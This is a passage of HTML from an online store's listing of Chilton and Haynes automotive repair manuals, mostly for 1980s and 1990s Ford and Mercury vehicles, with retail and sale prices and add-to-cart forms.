<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3626750" id="quantity_3626750" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3626750" id="addToCart_3626750" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563928930" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3628298" previewid="element_1587866_item_3628298">
<td class="cell list-content"><a class="name list-name link" href="/product/0801991315">1991 - 1999 Ford Manual: Ranger, Explorer, Splash & Mercury Mountaineer Chilton's Total Car Care Manual (SKU: 0801991315)</a><a class="icon list-icon link" href="/product/0801991315"><img class="thumbnail" alt="1991 - 1999 Ford Manual: Ranger, Explorer, Splash &amp; Mercury Mountaineer Chilton&apos;s Total Car Care Manual (SKU: 0801991315)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Frang_explo_mount_191_1999.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text">Covers Ford Ranger, Explorer, Splash & Mercury Mountaineer Chilton's Manual. 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3628298"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">33</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3628298" id="quantity_3628298" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3628298" id="addToCart_3628298" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801991315" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_4756377" previewid="element_1587866_item_4756377">
<td class="cell list-content"><a class="name list-name link" href="/product/1563922320">1980 - 1999 Automotive Computer Codes Haynes Techbook (SKU: 1563922320)</a><a class="icon list-icon link" href="/product/1563922320"><img class="thumbnail" alt="1980 - 1999 Automotive Computer Codes Haynes Techbook (SKU: 1563922320)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fauto_computer_codes.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4756377"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4756377" id="quantity_4756377" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4756377" id="addToCart_4756377" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563922320" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_4756542" previewid="element_1587866_item_4756542">
<td class="cell list-content"><a class="name list-name link" href="/product/1563923866">1986 - 1999 Fuel Injection Haynes Techbook (SKU: 1563923866)</a><a class="icon list-icon link" href="/product/1563923866"><img class="thumbnail" alt="1986 - 1999 Fuel Injection Haynes Techbook (SKU: 1563923866)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Ffuel_injec_3.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4756542"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4756542" id="quantity_4756542" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4756542" id="addToCart_4756542" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563923866" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_3224596" previewid="element_1587866_item_3224596">
<td class="cell list-content"><a class="name list-name link" href="/product/0801991277">1990 - 1999 Powertrain Codes & Oxygen Sensors by Chilton (SKU: 0801991277)</a><a class="icon list-icon link" href="/product/0801991277"><img class="thumbnail" alt="1990 - 1999 Powertrain Codes &amp; Oxygen Sensors by Chilton (SKU: 0801991277)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FChilton_Powertrain_Codes_Oxygen_Sensors_1980_2000_large.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3224596"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3224596" id="quantity_3224596" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3224596" id="addToCart_3224596" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801991277" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3628345" previewid="element_1587866_item_3628345">
<td class="cell list-content"><a class="name list-name link" href="/product/0801991331">1983 - 1997 Ford Thunderbird & Mercury Cougar Chilton's Total Car Care Manual (SKU: 0801991331)</a><a class="icon list-icon link" href="/product/0801991331"><img class="thumbnail" alt="1983 - 1997 Ford Thunderbird &amp; Mercury Cougar Chilton&apos;s Total Car Care Manual (SKU: 0801991331)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fcougar_1983-97.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3628345"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3628345" id="quantity_3628345" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3628345" id="addToCart_3628345" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801991331" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_3635034" previewid="element_1587866_item_3635034">
<td class="cell list-content"><a class="name list-name link" href="/product/0801987938">1960 - 1996 Ford V8 Engine Overhaul Manual by Chilton (SKU: 0801987938)</a><a class="icon list-icon link" href="/product/0801987938"><img class="thumbnail" alt="1960 - 1996 Ford V8 Engine Overhaul Manual by Chilton (SKU: 0801987938)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FChilton_Ford_Engine_Overhaul_Manual.gif&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3635034"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3635034" id="quantity_3635034" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3635034" id="addToCart_3635034" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801987938" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_4756458" previewid="element_1587866_item_4756458">
<td class="cell list-content"><a class="name list-name link" href="/product/1563922347">1980 - 1995 Automotive Emissions Controls - Import & Domestic Vehicles Haynes Techbook (SKU: 1563922347)</a><a class="icon list-icon link" href="/product/1563922347"><img class="thumbnail" alt="1980 - 1995 Automotive Emissions Controls - Import &amp; Domestic Vehicles Haynes Techbook (SKU: 1563922347)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FHaynes_Emissions_Control.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4756458"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4756458" id="quantity_4756458" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4756458" id="addToCart_4756458" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563922347" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_71727801" previewid="element_1587866_item_71727801">
<td class="cell list-content"><a class="name list-name link" href="/product/0801987199">1995 Chilton's Domestic Quick Specs Manual (SKU: 0801987199)</a><a class="icon list-icon link" href="/product/0801987199"><img class="thumbnail" alt="1995 Chilton&apos;s Domestic Quick Specs Manual (SKU: 0801987199)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F0801987199.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_71727801"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">9</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_71727801" id="quantity_71727801" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_71727801" id="addToCart_71727801" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801987199" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3628308" previewid="element_1587866_item_3628308">
<td class="cell list-content"><a class="name list-name link" href="/product/0801986877">1986 - 1995 Ford Taurus, Taurus SHO & Mercury Sable Chilton's Total Car Care Manual (SKU: 0801986877)</a><a class="icon list-icon link" href="/product/0801986877"><img class="thumbnail" alt="1986 - 1995 Ford Taurus, Taurus SHO &amp; Mercury Sable Chilton&apos;s Total Car Care Manual (SKU: 0801986877)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Ftaurus-sable_86-95.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3628308"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3628308" id="quantity_3628308" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3628308" id="addToCart_3628308" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801986877" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_9699119" previewid="element_1587866_item_9699119">
<td class="cell list-content"><a class="name list-name link" href="/product/1563921308">1979 - 1993 Ford Mustang & 1979 - 1986 Mercury Capri Haynes Repair Manual (SKU: 1563921308)</a><a class="icon list-icon link" href="/product/1563921308"><img class="thumbnail" alt="1979 - 1993 Ford Mustang &amp; 1979 - 1986 Mercury Capri Haynes Repair Manual (SKU: 1563921308)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1563921308.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;">Covers Repair of 1979 - 1993 Ford Mustang &amp; 1979 - 1986 Mercury Capri by Haynes.</span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_9699119"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9699119" id="quantity_9699119" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9699119" id="addToCart_9699119" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563921308" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_3626779" previewid="element_1587866_item_3626779">
<td class="cell list-content"><a class="name list-name link" href="/product/0801988152">1989 - 1993 Ford Mustang Chilton's Total Car Care Manual (SKU: 0801988152)</a><a class="icon list-icon link" href="/product/0801988152"><img class="thumbnail" alt="1989 - 1993 Ford Mustang Chilton&apos;s Total Car Care Manual (SKU: 0801988152)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fmustang_89-93.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3626779"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">71</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3626779" id="quantity_3626779" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3626779" id="addToCart_3626779" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801988152" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_4076976" previewid="element_1587866_item_4076976">
<td class="cell list-content"><a class="name list-name link" href="/product/0801982715">1984 - 1992 Ford Tempo & Mercury Topaz Chilton's Total Car Care Manual (SKU: 0801982715)</a><a class="icon list-icon link" href="/product/0801982715"><img class="thumbnail" alt="1984 - 1992 Ford Tempo &amp; Mercury Topaz Chilton&apos;s Total Car Care Manual (SKU: 0801982715)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Ftempo_1984-92.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4076976"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4076976" id="quantity_4076976" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4076976" id="addToCart_4076976" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
